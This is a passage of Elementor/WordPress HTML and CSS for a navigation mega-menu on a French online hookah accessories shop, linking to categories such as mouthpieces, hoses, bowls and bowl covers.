.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 .elementor-element.elementor-element-7d12e09d{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7d12e09d img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7d12e09d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7e6d948 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 .elementor-element.elementor-element-7792c58{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7792c58 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7792c58:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23211" class="elementor elementor-23211" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fb5c573 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb5c573" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7e8da8e3" data-id="7e8da8e3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-50f8dc14" data-id="50f8dc14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-150985f4 elementor-widget elementor-widget-image" data-id="150985f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30219" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg" class="attachment-large size-large wp-image-30219" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-18973965 elementor-align-center elementor-widget elementor-widget-button" data-id="18973965" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">embouts hygiéniques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9cdff40" data-id="9cdff40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6f589 elementor-widget elementor-widget-image" data-id="4f6f589" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/">
							<img width="655" height="656" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20655%20656'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23890" alt="manche pour tuyau" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg 655w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-600x601.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-100x100.jpg 100w" data-lazy-sizes="(max-width: 655px) 100vw, 655px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg" /><noscript><img loading="lazy" width="655" height="656" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg" class="attachment-large size-large wp-image-23890" alt="manche pour tuyau" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg 655w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-600x601.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-100x100.jpg 100w" sizes="(max-width: 655px) 100vw, 655px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7d02ef5 elementor-align-center elementor-widget elementor-widget-button" data-id="7d02ef5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Manches pour tuyaux</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6c1e5f2a" data-id="6c1e5f2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d12e09d elementor-widget elementor-widget-image" data-id="7d12e09d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23891" alt="tuyau complet" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg" class="attachment-large size-large wp-image-23891" alt="tuyau complet" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2a984024 elementor-align-center elementor-widget elementor-widget-button" data-id="2a984024" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Tuyaux complets</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7e6d948" data-id="7e6d948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7792c58 elementor-widget elementor-widget-image" data-id="7792c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30222" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg" class="attachment-large size-large wp-image-30222" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a1aca35 elementor-align-center elementor-widget elementor-widget-button" data-id="a1aca35" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Silicone</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-62eca3fa" data-id="62eca3fa" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23191" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23191"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Foyers"><a href="https://www.narguiluxe.com/categorie-produit/foyers/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Foyers</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="30207" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-30207 .elementor-element.elementor-element-3670046:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-30207 .elementor-element.elementor-element-3670046{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30207 .elementor-element.elementor-element-7324896 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-30207 .elementor-element.elementor-element-37e6f6f{text-align:center;}.elementor-30207 .elementor-element.elementor-element-37e6f6f img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-37e6f6f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-59c1c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-30207 .elementor-element.elementor-element-25b60eb{text-align:center;}.elementor-30207 .elementor-element.elementor-element-25b60eb img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-25b60eb:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-5f11bd2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-30207 .elementor-element.elementor-element-ca0134d{text-align:center;}.elementor-30207 .elementor-element.elementor-element-ca0134d img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-ca0134d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="30207" class="elementor elementor-30207" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3670046 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3670046" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ff8d61e" data-id="ff8d61e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-39eebde" data-id="39eebde" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7324896" data-id="7324896" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37e6f6f elementor-widget elementor-widget-image" data-id="37e6f6f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/foyers/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30225" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg" class="attachment-large size-large wp-image-30225" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fe042d7 elementor-align-center elementor-widget elementor-widget-button" data-id="fe042d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/foyers/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Foyer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-59c1c64" data-id="59c1c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25b60eb elementor-widget elementor-widget-image" data-id="25b60eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30211" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg" class="attachment-large size-large wp-image-30211" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ca1ec96 elementor-align-center elementor-widget elementor-widget-button" data-id="ca1ec96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Couvre Foyer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f11bd2" data-id="5f11bd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca0134d elementor-widget elementor-widget-image" data-id="ca0134d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/systeme-de-chauffe-et-alu/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30213" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg" class="attachment-large size-large wp-image-30213" alt="" 